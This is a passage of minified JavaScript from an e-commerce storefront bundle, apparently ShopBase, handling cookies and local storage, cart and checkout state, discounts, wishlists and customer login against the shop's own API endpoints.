e},Br.apply(this,arguments)},ek=function(){function e(t,n){var r=this;this.changeListeners=[],this.HAS_DOCUMENT_COOKIE=!1,this.cookies=JP(t,n),new Promise(function(){r.HAS_DOCUMENT_COOKIE=YP()}).catch(function(){})}return e.prototype._updateBrowserValues=function(t){this.HAS_DOCUMENT_COOKIE&&(this.cookies=Gy(document.cookie,t))},e.prototype._emitChange=function(t){for(var n=0;n<this.changeListeners.length;++n)this.changeListeners[n](t)},e.prototype.get=function(t,n,r){return n===void 0&&(n={}),this._updateBrowserValues(r),Yp(this.cookies[t],n)},e.prototype.getAll=function(t,n){t===void 0&&(t={}),this._updateBrowserValues(n);var r={};for(var o in this.cookies)r[o]=Yp(this.cookies[o],t);return r},e.prototype.set=function(t,n,r){var o;typeof n=="object"&&(n=JSON.stringify(n)),this.cookies=Br(Br({},this.cookies),(o={},o[t]=n,o)),this.HAS_DOCUMENT_COOKIE&&(document.cookie=Kp(t,n,r)),this._emitChange({name:t,value:n,options:r})},e.prototype.remove=function(t,n){var r=n=Br(Br({},n),{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.cookies=Br({},this.cookies),delete this.cookies[t],this.HAS_DOCUMENT_COOKIE&&(document.cookie=Kp(t,"",r)),this._emitChange({name:t,value:void 0,options:n})},e.prototype.addChangeListener=function(t){this.changeListeners.push(t)},e.prototype.removeChangeListener=function(t){var n=this.changeListeners.indexOf(t);n>=0&&this.changeListeners.splice(n,1)},e}();function tk(e,t){const n=new ek(e,t);return{get(r,o){let s=n.get(r,o);return(!o||!o.doNotParse||typeof s=="string")&&(s=Dd(s)),typeof s<"u"?s:null},remove(r,o){if(nk()){if(o){document.cookie="";return}document.cookie=r+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;domain="+document.location.host;return}return n.remove(r)},set(r,o,s){return n.set(r,o,s)},addChangeListener(r){n.addChangeListener(r)}}}function nk(){return typeof document=="object"&&typeof document.location=="object"}function rk(){return typeof(qy()?window.sessionStorage:void 0)>"u"?{get(t,n){},remove(t){},set(t,n,r){}}:{get(t,n){return Dd(sessionStorage.getItem(t),n)},remove(t){sessionStorage.removeItem(t)},set(t,n){sessionStorage.setItem(t,n)}}}let Jp,qn,ol;function ok(e){const{app:t,store:n}=e;Jp=tk(t.context.ssrContext?t.context.ssrContext.cookie:null),qn=WP(),ol=rk(),zr(t,n,"cookie",Jp),zr(t,n,"localStorage",qn),zr(t,n,"sessionStorage",ol)}const sk="usell",ik="post-purchase",zy=e=>"cartDataStorage-".concat(e),ak=e=>qn.get(zy(e)),Xp=(e,t)=>qn.set(zy(e),JSON.stringify(t||{})),ck=(e,t)=>{if(!t){Xp(e,{});return}Xp(e,t)},uk=()=>qn.get("cartToken",{doNotParse:!0}),lk=()=>qn.get("cartCheckoutToken",{doNotParse:!0}),Ui=(e,t="",n="")=>{t?e.$localStorage.set("cartToken",t):e.$localStorage.remove("cartToken"),n?e.$localStorage.set("cartCheckoutToken",n):e.$localStorage.remove("cartCheckoutToken")};var Ks=(e=>(e.CART_TOKEN="cartToken",e.CART_CHECKOUT_TOKEN="cartCheckoutToken",e.LOCAL_STORAGE_CART_DATA_KEY="cartDataStorage",e))(Ks||{}),dk=(e=>(e.SET_CART="setCart",e.SET_TOKEN="setToken",e.SET_CHECKOUT_TOKEN="setCheckoutToken",e.CART_READY="ready",e.SET_PRICE_RULE="setPriceRule",e))(dk||{});const fk={setCart(e,t){Object.assign(e.cart,Ky.cart,{token:e.cart.token,checkoutToken:e.cart.checkoutToken,...t})},setToken(e,t){e.cart.token=t},setCheckoutToken(e,t){e.cart.checkoutToken=t},ready(e,t){e.cartReady=t},setPriceRule(e,t){e.cart.price_rule=t}};var lt=(e=>(e.FETCH_CART="fetchCart",e.INIT_CART="initCart",e.CREATE_TOKEN="createToken",e.CREATE_CART_WITH_ITEMS="createCartWithItems",e.REQUEST="request",e.ADD_CART_ITEMS="addCartItems",e.CHANGE_CART_ITEM="changeCartItem",e.UPDATE_CART_ITEMS="updateCartItems",e.REMOVE_CART_ITEM="removeCartItem",e.REMOVE_CART_ITEMS="removeCartItems",e.CREATE_CART="createCart",e.CLEAR_ALL="clearAll",e.SET_PRICE_RULE="setPriceRule",e.FETCH_DISCOUNT="fetchDiscount",e))(lt||{});const pk={async initCart({commit:e,dispatch:t}){try{const n=this.$localStorage.get("cartToken",{doNotParse:!0}),r=this.$localStorage.get("cartCheckoutToken",{doNotParse:!0});if(!n||!r){if(!await t("createToken"))return Promise.reject(new Error("Create cart token error"))}else e("setToken",n),e("setCheckoutToken",r);await t("fetchCart");return}catch(n){return this.$logger.error("Init cart error",n),Promise.reject(n)}},async createToken({commit:e}){var t;try{const n=await this.$http.post("/checkout/next/cart.json");if((t=n.data)!=null&&t.result){const{token:r,checkout_token:o}=n.data.result;return e("setToken",r),e("setCheckoutToken",o),Ui(this,r,o),!0}}catch(n){this.$logger.error("Create cart token error",n)}return!1},async createCartWithItems({commit:e},t){var n;try{const{cartItems:r}=t,o={cartItems:r},s=await this.$http.post("/checkout/next/cart.json",{body:o});if((n=s.data)!=null&&n.result){const{token:i,checkout_token:a}=s.data.result;return t.isUpdateStateCartToken&&(e("setToken",i),e("setCheckoutToken",a),Ui(this,i,a)),a}}catch(r){this.$logger.error("Create cart token error",r)}return""},async fetchCart({state:e,commit:t,dispatch:n}){var o,s,i,a,c;const r=e.cart.token;if(!r)return Promise.reject(new Error("Invalid cart token"));await n("fetchDiscount");try{const u={cart_token:r},d=this.$sessionStorage.get(xd.SHAREABLE_LINK_DISCOUNT);let l=d||this.$localStorage.get(Xc(e.cart.checkoutToken)),f="/checkout/next/cart.json";this.$inABTesting(My.FS_REFACTOR_CHECKOUT)&&(d||(l=""),f="/checkout/next/cart-v2.json"),l&&(u.discount_code=encodeURIComponent(l));const p=await this.$http.get("".concat(f,"?").concat(Ue(u)));if(p.data){const{data:h}=p;t("setCart",h.result),ck(r,h.result),e.cartReady||t("ready",!0)}return p.status===200}catch(u){return this.$logger.error("Fetch cart error",u),(((i=(s=(o=u.response)==null?void 0:o.data)==null?void 0:s.result)==null?void 0:i.error_code)===409||(c=(a=u==null?void 0:u.response)==null?void 0:a.data)!=null&&c.messages.includes("invalid_cart_token"))&&n("createCart"),Promise.reject(u)}},async request({commit:e,state:t,dispatch:n,rootState:r},o){var h,m,g,S,b,y,_,w;if(!t.cart.token)return Promise.reject(new Error("Request action error: Invalid tokens"));let s=t.cart.token;const{cartItems:i,from:a,isUpdate:c}=o;let u=!1;a===ik&&(u=!0,(g=(m=(h=r.checkout)==null?void 0:h.getCheckoutInfoResponse)==null?void 0:m.token)!=null&&g.cart_token&&(s=r.checkout.getCheckoutInfoResponse.token.cart_token),(b=(S=r.checkout)==null?void 0:S.token)!=null&&b.cart&&(s=r.checkout.token.cart));const d=!!i,l=d?c?"cart/multiple.json":"cart/adds.json":"cart.json",f="/checkout/next/".concat(l);let p;try{const v={cart_token:s};u&&(v.post_purchase=!0);const C=await this.$http.put("".concat(f,"?").concat(Ue(v)),{body:{...o,isUpdate:void 0}});if(C&&C.status===201&&!d&&C.data){const P=C.data.result.cart_token||"",x=C.data.result.checkout_token||"";e("setToken",P),e("setCheckoutToken",x),Ui(this,P,x)}p=!0}catch(v){if(this.$logger.error("Update cart error",v),p=!1,((w=(_=(y=v.response)==null?void 0:y.data)==null?void 0:_.result)==null?void 0:w.error_code)===409)try{if(!await n("createCart"))return Promise.reject(new Error("Create cart token error"));const x={cart_token:t.cart.token,post_purchase:u};(!d||t.cart.items.length===0)&&(await this.$http.put("".concat(f,"?").concat(Ue(x)),{body:{...o,isUpdate:void 0}}),p=!0)}catch(P){return Promise.reject(P)}}try{if(p)return await n("fetchCart")}catch(v){return Promise.reject(v)}},async addCartItems({state:e,dispatch:t,rootGetters:n},r){var c,u,d;const{cartItems:o,source:s,from:i}=r;if(!(o!=null&&o.length))return Promise.reject(new Error("Add cart error: Invalid params"));if(o.some(({variant_id:l,qty:f})=>!l||!f||f<0))return Promise.reject(new Error("Add cart error: Invalid params"));if(!e.cart.token&&!await t("createToken"))return Promise.reject(new Error("Add cart error: Invalid tokens"));vn.beforeAddToCart.execute(r);const a={success:!0};try{if(e.cart.items.length&&e.cart.items[0].metadata){const f=e.cart.items.every(h=>{var m,g;return!((g=(m=h.metadata)==null?void 0:m.subscription)!=null&&g.selling_plan_id)}),p=e.cart.items[0].metadata.subscription;if(p)for(const h of o)h.metadata||(h.metadata={}),h.metadata.subscription=p;if(f&&((u=(c=o[0].metadata)==null?void 0:c.subscription)!=null&&u.selling_plan_id))for(const h of o)h.metadata.subscription=null}const l=o.length===1?{cartItem:{...o[0]},source:s||void 0,from:i||void 0}:{cartItems:o.map(f=>({...f})),source:s||void 0,from:i||void 0};if(a.success=await t("request",l),a.success){if((d=r.options)!=null&&d.ignoreCartSettings||vn.afterAddToCart.execute(r),!e.cart.items.length)return a.success;const f=o.map(g=>g.variant_id),p=f.map(g=>(e.cart.items.find(b=>b.variant_id===g)||{handle:""}).handle),h=[];p.forEach(g=>{g&&!n["product/".concat(Kr.GET_PRODUCT_BY_HANDLE)](g)&&h.push(this.dispatch("product/".concat(En.FETCH),{handle:g,refresh:!1,silent:!0}))});let m=[];if(h.length)try{await Promise.all(h),m=p.map(g=>n["product/".concat(Kr.GET_PRODUCT_BY_HANDLE)](g))}catch(g){this.$logger.error("Fetch product tracking error",g)}else m=p.map(g=>n["product/".concat(Kr.GET_PRODUCT_BY_HANDLE)](g));if(m.length===f.length){const g=m.map((S,b)=>{const y=f[b],_=iy(S,y),w=sT(S,y),v=o[b].qty;return{...S,variant:O(()=>_),option:w,quantity:v}});vn.trackingAddToCart.execute({from:r.from||"",products:g,addedItems:o,cart:e.cart})}}return a.success}catch(l){return Promise.reject(l)}},async updateCartItems({dispatch:e,state:t},n){const{cartItems:r}=n;if(!(r!=null&&r.length))return Promise.reject(new Error("Add cart error: Invalid params"));if(r.some(o=>{const{id:s,variant_id:i,qty:a}=o;return!i||!a||a<0?!0:!!(s&&!t.cart.items.find(c=>c.id===s))}))return Promise.reject(new Error("Add cart error: Invalid params"));try{await e("request",{...n,isUpdate:!0}),vn.afterCartChange.execute(n);return}catch(o){return Promise.reject(o)}},async changeCartItem({state:e,dispatch:t},n){var o;if(!((o=n==null?void 0:n.cartItem)!=null&&o.id))return Promise.reject(new Error("Add cart error: Invalid params"));const r=e.cart.items.find(s=>s.id===n.cartItem.id);if(!r)return Promise.reject(new Error("Add cart error: Invalid params"));if(r.metadata){const s=r.metadata.subscription;s&&(n.cartItem.metadata||(n.cartItem.metadata={}),n.cartItem.metadata.subscription=s)}try{await t("request",{cartItem:{...n.cartItem,item_id:n.cartItem.id}}),vn.afterCartChange.execute({cartItems:[n.cartItem],source:n.source});return}catch(s){return Promise.reject(s)}},async removeCartItem({state:e,dispatch:t},n){var r,o,s;if(!(n!=null&&n.id))return Promise.reject(new Error("Remove cart item error: Invalid params"));if(!e.cart.items.find(i=>i.id===n.id))return Promise.reject(new Error("Remove cart item error: Invalid params"));if(!e.cart.token)return Promise.reject(new Error("Remove cart item error: Invalid token"));try{const i=await this.$http.delete("/checkout/next/cart.json?cart_token=".concat(e.cart.token),{body:{cartItem:{item_id:n.id}}});return i.data.result&&!n.ignoreFetchCart&&await t("fetchCart"),vn.afterCartRemove.execute(n),i}catch(i){return((s=(o=(r=i.response)==null?void 0:r.data)==null?void 0:o.result)==null?void 0:s.error_code)===409&&t("createCart"),Promise.reject(i)}},async removeCartItems({state:e,dispatch:t},n){try{const r=n.cart_token||e.cart.token,o=await this.$http.delete("/checkout/next/cart/items.json?cart_token=".concat(r),{body:{ids:n.ids}});return o.data.result&&await t("fetchCart"),o}catch(r){return Promise.reject(r)}},createCart({commit:e,dispatch:t}){return e("setCart",{items:[]}),e("setToken",""),e("setCheckoutToken",""),Ui(this,"",""),t("createToken")},clearAll({state:e,dispatch:t},n){const o={cartItems:(e.cart.items||[]).map(s=>({...s,qty:0})),source:n||void 0};return t("updateCartItems",o)},setPriceRule({commit:e},t){e("setPriceRule",t)},async fetchDiscount({state:e}){const t=e.cart.token;if(!(!t||this.$inABTesting("stack_discount_sep_2023")))try{const n=await this.$http.get("/offers/discount.json?cart_token=".concat(t));if(n.data){const{total_discount_amount:r,selected_offer:o,discount_cart_items:s,has_discount:i,discount_code:a}=n.data;i?(this.$localStorage.set(Xc(e.cart.checkoutToken),a),this.$tracking&&this.$tracking.event(Fe.AppUpdateDiscount,{extra:{source:sk,cart_token:t,offer_id:o.id,discount_total:r,discount_data:JSON.stringify(o.discount_data),discount_items:JSON.stringify(s)}})):this.$localStorage.remove(Xc(e.cart.checkoutToken))}}catch(n){this.$logger.error("Fetch discount offer error",n)}}},Ky={cartReady:!1,cart:{is_post_purchase:!1,items:[],overridden_manual_discount_type:"",price_rule:{},subtotal_price:0,total_discounts:0,total_price:0,total_quantity:0,token:"",checkoutToken:""}};function hk(){return{namespaced:!0,state:qe(Ky),mutations:fk,actions:pk}}function Yy(){return ol.get("referrer")||""}const Qp=Pe({fetchAppsSetting:A(!1)}),cu=Pe({appsSetting:{cdn:{font_list:""},custom_locales:{}}}),mk=()=>{var r,o,s;const{$http:e}=Ze(),t=async()=>{const[i,{error:a}]=ie(async()=>{const c=await e.get("/bootstrap/app.json");c.data&&(cu.appsSetting=c.data.result)});return Qp.fetchAppsSetting=a,i()},n=(s=(o=(r=ot())==null?void 0:r.appContext)==null?void 0:o.config)==null?void 0:s.globalProperties.$useNotification;return{fetchAppsSetting:t,state:Vn(cu),errors:Vn(Qp),appsSetting:O(()=>cu.appsSetting),$useNotification:n}};var Jy=(e=>(e.UpSell="upsell",e.USell="usell",e.Review="review",e.Copt="copt",e.Subscription="Subscription",e))(Jy||{});const eh=(e,t)=>{if(e<7)return 1;const r=e/7;return e%7>=t?Math.ceil(r):Math.floor(r)},OF=(e,t,n)=>{var o;const{appsSetting:r}=mk();if((o=r.value[Jy.Subscription])!=null&&o.enabled)return e.min_recurring_shipping?e.max_recurring_shipping?t("checkout_general.eta_recurring_shipping_method",{min_recurring_shipping:e.min_recurring_shipping,max_recurring_shipping:e.max_recurring_shipping}):t("checkout_general.eta_recurring_shipping_method",{min_recurring_shipping:e.min_recurring_shipping}):t("checkout_general.eta_recurring_shipping_method",{max_recurring_shipping:e.max_recurring_shipping});if(!e.min_only_shipping_time&&!e.max_only_shipping_time)return"";if(n.value.platform.plusbase&&e.min_only_shipping_time>=12){const s=eh(e.min_only_shipping_time,6),i=eh(e.max_only_shipping_time,6);return s===i?s===1?t("checkout_general.eta_shipping_method_one_week"):t("checkout_general.eta_shipping_method_min_week",{0:s}):t("checkout_general.eta_shipping_method_week",{0:s,1:i})}return e.min_only_shipping_time?e.max_only_shipping_time?e.min_only_shipping_time===e.max_only_shipping_time?t("checkout_general.eta_only_max_shipping",{max_only_shipping_time:e.max_only_shipping_time}):t("checkout_general.eta_shipping_method",{min_only_shipping_time:e.min_only_shipping_time,max_only_shipping_time:e.max_only_shipping_time}):t("checkout_general.eta_only_max_shipping",{max_only_shipping_time:e.min_only_shipping_time}):t("checkout_general.eta_only_max_shipping",{max_only_shipping_time:e.max_only_shipping_time})},gk=e=>{const t=e.$localStorage.get(pi.Identical),n=Yy(),r={};Od.forEach(s=>{r[s]=e.$sessionStorage.get(s)});const o={referer:n,...r};return t&&(o.session_id=t.session_id),{headers:{"X-ShopBase-Tracking":cy(JSON.stringify(o)),"X-SB-FP-HASH":e.$localStorage.get(Na)||""}}};function xF({action:e="",payload:t={}}){const n=document.createElement("form");n.style.display="none",n.setAttribute("method","post"),n.setAttribute("action",e),n.setAttribute("enctype","application/x-www-form-urlencoded"),Object.keys(t).forEach(r=>{const o=document.createElement("input");o.setAttribute("type","text"),o.setAttribute("name",r),typeof t[r]=="object"?o.setAttribute("value",JSON.stringify(t[r])):o.setAttribute("value",t[r]),n.appendChild(o)}),document.body.appendChild(n),HTMLFormElement.prototype.submit.call(n)}const LF=(e,t={})=>{const n=new URL("".concat(window.location.origin,"/api/checkout/pre/").concat(e,"/next/confirmed.json"));for(const[r,o]of Object.entries(t))o&&n.searchParams.append(r,o);return n.toString()};function NF(e){qn.set("express_checkout_info",JSON.stringify(e),{expires:new Date(zw(Ye(1)))})}function DF(){return qn.get("express_checkout_info")}function MF(){return qn.remove("express_checkout_info")}function _k(){"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(e=>{e.active&&e.active.postMessage({type:"clear"})})}const FF=400,BF=200,HF=["BR","KR","IT","CN","CL","ZA","TR","NO","MY","GH","TW","MX","PE"],jF="standard",VF="express",UF="usell",WF="auto_upsell",qF="post-purchase",ZF={product:"product_page",cart:"cart_page",checkout:"checkout_page"};var yk=(e=>(e.STORAGE_TRACKING="tracking",e.STORAGE_CHECKOUT_FIELD_VALUES="checkoutFieldValues",e))(yk||{}),sl=(e=>(e.TOKEN="token",e.SHIPPING="shipping",e.INFO="info",e.DISCOUNTS="discounts",e.ITEMS="items",e.TOTAL="total",e.TIPPING="tipping",e.EXTRA="extra",e.ORDER="order",e.PAYMENT="payment",e))(sl||{}),Da=(e=>(e.SHIPPING_ADDRESS="checkoutFieldValues/shippingAddress",e.CONTACT_INFORMATION="checkoutFieldValues/contactInformation",e))(Da||{});const vk={PURCHASE:"tracking/purchase",DELETED_DISCOUNTS:"checkoutFieldValues/deletedDiscounts",MONITOR:"checkoutMonitor"},GF={"17track":"https://t.17track.net/en#nums={tracking_number}",ups:"https://www.ups.com/track?loc=en_US&tracknum={tracking_number}&requester=ST/trackdetails"},zF=["attempted_delivery","undelivered","ready_for_pickup","confirmed","in_transit","out_for_delivery","delivered","delayed","synchronizing","failure","not_found","invalid","tracking_created","carrier_not_found","error","processing"],KF="processing",YF=["not_found","invalid","error"],bk="cod",Ek=(e,t)=>{var i,a,c,u,d,l,f,p,h,m,g;const n={},r=e.fields||[];if(e=e||{},t.state.preview&&(n.is_preview=!0),e.recoverKey&&(n.recover_key=e.recoverKey),r.length)n.fields=r.join(",");else{const S=t.$localStorage.get(Da.SHIPPING_ADDRESS)||{};n.country=S.country_code||"",n.province=S.province_code||""}((a=(i=t.state.checkout)==null?void 0:i.payment)==null?void 0:a.method_code)===bk&&(n.payment_method=t.state.checkout.payment.method_code),(u=(c=t.state.checkout)==null?void 0:c.payment)!=null&&u.method_id&&(n.payment_method_id=t.state.checkout.payment.method_id);const o=t.$localStorage.get(vk.DELETED_DISCOUNTS)||{};(d=o.codes)!=null&&d.length&&(n.deleted_automatic_discounts=encodeURIComponent(o.codes.join(","))),e.disable_calculate_shipping&&(n.disable_calculate_shipping=e.disable_calculate_shipping);let s=null;return(p=(f=(l=t.state.checkout)==null?void 0:l.info)==null?void 0:f.billing_address)!=null&&p.zip&&(s=t.state.checkout.info.billing_address.zip),(g=(m=(h=t.state.checkout)==null?void 0:h.info)==null?void 0:m.shipping_address)!=null&&g.zip&&!s&&(s=t.state.checkout.info.shipping_address.zip),n.zip_code=s,n};var xc=(e=>(e.FETCH_CHECKOUT="fetchCheckout",e.FETCH_ORDER="fetchOrder",e.CHECKOUT_INIT="checkoutInit",e))(xc||{}),Md=(e=>(e.SET_CHECKOUT="setCheckout",e.SET_CHECKOUT_ITEMS="setCheckoutItems",e.SET_CHECKOUT_TOTAL="setCheckoutTotal",e.SET_CHECKOUT_INFO="setCheckoutInfo",e.SET_SUBSCRIPTION_INFO="setSubscriptionInfo",e.SET_CHECKOUT_SHIPPING_METHOD="setCheckoutShippingMethod",e.SET_CHECKOUT_TIPPING="setCheckoutTipping",e.SET_PAYMENT_METHOD="setPaymentMethod",e.SET_IS_FETCHING_SHIPPING="setIsFetchingShipping",e.SET_IS_DISABLE_CALCULATE_SHIPPING="setIsDisableCalculateShipping",e.SET_IS_FETCHING_TAX="setIsFetchingTax",e.SET_IS_FETCHING_TIP="setIsFetchingTip",e.SET_IS_FETCHING_DISCOUNT="setIsFetchingDiscount",e.SET_IS_CALCULATING_SHIPPING="setIsCalculatingShipping",e))(Md||{});const Sk={async fetchCheckout({state:e,commit:t},n){var r;try{n.disable_calculate_shipping=e.disableCalculateShipping;const o=n.token||e.token.checkout,s=await this.$http.get("/checkout/".concat(o,"/next/new-info.json?").concat(Ue(Ek(n,this))),gk(this));if(s.data){const i=se({},s.data.result);if(!((r=n.fields)!=null&&r.length)&&i.info){if(!i.info.email){const a=this.$localStorage.get(Da.CONTACT_INFORMATION);i.info=se({},i.info,a||{})}if(!i.info.shipping_address.first_name){const a=this.$localStorage.get(Da.SHIPPING_ADDRESS);i.info.shipping_address=se({},i.info.shipping_address,a||{})}}t("setCheckout",i),t("setIsFetchingShipping",!1),t("setIsCalculatingShipping",!1),t("setIsFetchingTax",!1),t("setIsFetchingTip",!1),t("setIsFetchingDiscount",!1)}return Promise.resolve()}catch(o){return Promise.reject(o)}},async fetchOrder({rootState:e,commit:t},n){try{const r={key:n.accessKey||""};e.preview&&(r.is_preview=!0),n.xSystemId&&(r.x_system_id=n.xSystemId);const o=await this.$http.get("/checkout/order-status/".concat(n.token,"/next/info.json?").concat(Ue(r)));return o.data&&t("setCheckout",o.data.result),Promise.resolve()}catch(r){return Promise.reject(r)}},checkoutInit({state:e,commit:t},n){if(n){if(n.items&&n.items.length>0&&e.items.length===0){const r=n.items.map(o=>(o.available=!0,o));t("setCheckoutItems",r)}if(e.total&&Object.keys(e.total).length===0){const r={conversion_rate_to_euro:0,is_include_shipping_tax:!1,not_explicit_discount:0,previous_shipping_fee:0,shipping_fee:0,subtotal_price:0,tax_price_include:!1,total_discounts:0,total_extra_fee:0,total_line_items_discount:0,total_line_items_price:0,total_price:0,total_shipping:0,total_tipping:0,total_tax:0,already_paid:0};for(const[o,s]of Object.entries(n))s&&o in r&&(r[o]=s);t("setCheckoutTotal",r)}}}},wk={setCheckout(e,t){const n=se({},t,{order:t.order||e.order,payment:t.payment||e.payment});se(e,n)},setCheckoutItems(e,t){e.items=t},setCheckoutTotal(e,t){e.total=se({},e.total,t)},setCheckoutInfo(e,t){e.info=se({},e.info,t)},setSubscriptionInfo(e,t){e.info=se({},e.subscription,t)},setCheckoutShippingMethod(e,t){e.shipping=se({},e.shipping,t)},setCheckoutTipping(e,t){e.tipping=se({},e.tipping,t)},setPaymentMethod(e,t){e.payment=se({},e.payment,t)},setIsFetchingShipping(e,t){e.isFetchingShipping=t},setIsDisableCalculateShipping(e,t){e.disableCalculateShipping=t},setIsFetchingTax(e,t){e.isFetchingTax=t},setIsFetchingTip(e,t){e.isFetchingTip=t},setIsFetchingDiscount(e,t){e.isFetchingDiscount=t},setIsCalculatingShipping(e,t){e.isCalculatingShipping=t}};function Tk(){return{namespaced:!0,state:{token:{},info:{},shipping:{},subscription:{},order:{},total:{},tipping:{},discounts:[],items:[],payment:{},extra:{}},actions:Sk,mutations:wk}}const Ck=Object.freeze(Object.defineProperty({__proto__:null,MutationTypes:Md,Types:xc,default:Tk},Symbol.toStringTag,{value:"Module"}));var Te=(e=>(e.Query="query",e.Param="param",e))(Te||{}),Ma=(e=>(e.Home="homepage",e.Collections="collections",e.Cart="cart",e.Collection="collection",e.Search="search",e.OtherPage="other_page",e.Page="page",e.Product="product",e.Blog="blogs",e.BlogPost="blog-post",e.Offer="offer",e.MyProducts="my_products",e.MyProductCourse="my_product_course",e.MyDigitalDownload="my_digital_download",e.MyCoachingSession="my_coaching_session",e.MyProductOnlineCourse="my_product_online_course",e.MyProductQuestion="my_product_question",e.MyCustomizationService="my_customization_service",e.Password="password",e.NotFound="not_found",e.Dmca="dmca",e.Error="error",e.Policy="policy",e.ActivateAccount="activate_account",e.Login="login",e.Register="register",e.ResetPassword="reset_password",e.Account="account",e.ThankYou="thankyou",e.Checkout="checkout",e.SignIn="sign_in",e.MyProfile="my_profile",e.MyWishlist="my_wishlist",e.ChangePassword="change_password",e.OrderHistory="order_history",e.OrderDetail="order_detail",e.InvoiceDetail="invoice_detail",e.AllSubscriptions="all_subscriptions",e.SubscriptionDetail="subscription_detail",e.CreatePassword="create_password",e.SignUp="sign_up",e.BlogPostDetail="blog_post",e))(Ma||{});const _t=A([]),Pk=()=>{const{$isPreview:e,$customer:t,$localStorage:n,$http:r}=Ze(),o=je(),s=A({}),i=A([]),a=O(()=>{var g;return!e.value&&((g=t.value)==null?void 0:g.token)}),c=async()=>{const g=n.get(Mr);Array.isArray(g)&&g.length>0&&await l({data:g}),o.dispatch("customer/".concat(tt.FETCH_WISHLIST))},u=()=>{_t.value=[],n.set(Mr,JSON.stringify(_t.value)),o.commit("product/".concat(La.SET_PRODUCTS),{key:Ma.MyWishlist,products:{items:[],count:0}})},d=async g=>{var b,y,_;return(b=t.value)!=null&&b.token?((_=(await r.delete("/customer/next/wishlist/".concat(g.product_id,".json?token=").concat((y=t.value)==null?void 0:y.token))).data)==null?void 0:_.code)===200:!1},l=async g=>{var b,y,_;return(b=t.value)!=null&&b.token?((_=(await r.post("/customer/next/wishlist.json?token=".concat((y=t.value)==null?void 0:y.token),{body:g})).data)==null?void 0:_.code)===200:!1},f=async g=>a.value&&(s.value=_t.value.find(b=>b.product_id===g.id),!await d({product_id:g.id}))?!1:(i.value=_t.value,_t.value=_t.value.filter(S=>S.product_id!==g.id),n.set(Mr,JSON.stringify(_t.value)),!0),p=async g=>{if(g.is_sample_product)return!1;const S={product_id:g.id,added_at:Math.floor(Date.now()/1e3)};return a.value?await l({data:[S]})?(_t.value.push(S),n.set(Mr,JSON.stringify(_t.value)),!0):!1:(_t.value.push(S),n.set(Mr,JSON.stringify(_t.value),{expires:Ye(30)}),!0)};return{wishlist:_t,addToWishlist:l,removeAllWishlist:u,syncWishlist:c,handleToggleWishlist:async g=>g.id?_t.value.some(b=>b.product_id===g.id)?f(g):p(g):!1,undoRemoveWishlist:async()=>{if(_t.value=i.value,!s.value.product_id)return;await l({data:[s.value]})&&(s.value={})}}};var tt=(e=>(e.REGISTER="register",e.LOGIN="login",e.RESET_PASSWORD="resetPassword",e.UPDATE_RESET_PASSWORD="updateResetPassword",e.CREATE_PASSWORD="createPassword",e.CHECK_PASSWORD="checkPassword",e.CHANGE_PASSWORD="changePassword",e.LOGOUT="logout",e.UPDATE_CUSTOMER="updateCustomer",e.FETCH_CUSTOMER="fetchCustomer",e.ACTIVATE_CUSTOMER="activateCustomer",e.SUBSCRIBE_NEWSLETTER="subscribeNewsletter",e.FETCH_COUNTRY_TRANSLATE="fetchCountryTranslate",e.FETCH_REDIRECT_LINK="fetchRedirectLink",e.SUBMIT_EMAIL="submitEmail",e.VERIFY_OTP_SIGN_IN="verifyOtpSignIn",e.FETCH_WISHLIST="fetchWishlist",e))(tt||{}),Yr=(e=>(e.Token="customerToken",e.Current="customerCurrent",e.Merchant="merchantToken",e.Countries="countries",e))(Yr||{});const kk={setToken(e,t){e.customer.token=t},setCustomer(e,t){Object.assign(e.customer,t)},setCountries(e,t){Object.assign(e.country_data,t)}},ys=(e,t,n)=>{e.$localStorage.set("customerToken",n),t("setToken",n)},th=(e,t,n)=>{e.$localStorage.set("customerCurrent",JSON.stringify(n)),t("setCustomer",n)},Ik=(e,t,n)=>{e.$localStorage.set("countries",JSON.stringify(n)),t("setCountries",n)},Ak=(e,t)=>{e.$localStorage.set(Mr,JSON.stringify(t)),_t.value=t||[]},$k={logout({commit:e}){this.$localStorage.remove("customerToken"),this.$cookie.remove("customerToken"),e("setToken",""),e("setCustomer",{id:null})},async activateCustomer({commit:e},t){try{const n=await this.$http.post("/customer/next/activate.json",{body:t});return n.data&&ys(this,e,n.data.result.token),Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async login({commit:e},t){try{const n=await this.$http.post("/customer/next/login.json",{body:t});return n.data&&ys(this,e,n.data.result.token),Promise.resolve(n.data.result)}catch(n){const r=Object.assign({message:""},n);return n.response.data&&n.response.data.result&&(r.message=n.response.data.result),Promise.reject(r)}},async submitEmail({commit:e},t){try{const n=await this.$http.post("/customer/next/login-without-password.json",{body:t,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return Promise.resolve(n.data)}catch(n){return Promise.reject(n)}},async verifyOtpSignIn({commit:e},t){try{const n=await this.$http.post("/customer/next/verify-otp-login.json",{body:t,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return n.data&&ys(this,e,n.data.result.token),Promise.resolve(n.data)}catch(n){return Promise.reject(n)}},async register({dispatch:e},t){var n;try{const r=await this.$http.post("/customer/next/create.json",{body:t});return r.data.result.code===200?(await e("login",{username:t.email,password:t.password}),Promise.resolve(r.data.result)):Promise.reject(r.data.result)}catch(r){const o=Object.assign({code:500},r);return(n=r.response.data)!=null&&n.result&&(o.code=r.response.data.result.code),Promise.reject(o)}},async resetPassword(e,t){try{return await this.$http.post("/customer/next/request-reset-password.json?digital_product=".concat(t.is_digital_product),{body:{email:t.email}}),Promise.resolve(!0)}catch(n){return Promise.reject(n)}},async changePassword({dispatch:e,state:t},n){try{return await this.$http.post("/customer/next/change-password.json?token=".concat(t.customer.token),{body:n}),await e("login",{username:t.customer.email,password:n.new_password}),Promise.resolve()}catch(r){return Promise.reject(r)}},async updateCustomer({commit:e,state:t},n){try{const r=await this.$http.post("/customer/next/me.json?token=".concat(t.customer.token),{body:{customer:n}});return r.data.result&&th(this,e,r.data.result),Promise.resolve()}catch(r){return Promise.reject(r)}},async fetchCustomer({commit:e,state:t,dispatch:n}){var r;try{const o=this.$cookie.get("customerToken")||this.$localStorage.get("customerToken");if(!o)return n("logout"),Promise.resolve(null);if(t.customer.token||e("setToken",o),t.customer&&t.customer.id)return Promise.resolve(t.customer);const s=await this.$http.get("/customer/next/me.json?token=".concat(o));return 